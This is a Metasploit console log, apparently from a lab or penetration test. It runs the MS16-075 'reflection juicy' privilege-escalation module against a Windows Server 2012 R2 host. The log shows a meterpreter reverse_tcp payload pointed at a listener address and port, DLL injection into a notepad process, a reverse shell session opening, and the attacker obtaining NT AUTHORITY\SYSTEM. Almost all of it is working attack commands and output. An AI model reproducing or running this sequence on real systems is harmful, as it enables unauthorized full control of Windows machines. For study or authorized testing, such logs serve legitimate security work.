 Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name Current Setting Required Description
CLSID {4991d34b-80a1-4291-83b6-3328366b9097} yes Set CLSID value of the DCOM to trigger
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.130.111.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms16_075_reflection_juicy) > exploit
[*] Started reverse TCP handler on 10.130.111.90:4444
[+] Target appears to be vulnerable (Windows 2012 R2 (6.3 Build 9600).)
[*] Launching notepad to host the exploit...
[+] Process 3296 launched.
[*] Reflectively injecting the exploit DLL into 3296...
[*] Injecting exploit into 3296...
[*] Exploit injected. Injecting exploit configuration into 3296...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.131.125.225
[*] Meterpreter session 2 opened (10.130.111.90:4444 -> 10.131.125.225:49201) at 2023-02-22 10:05:17 -0500
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >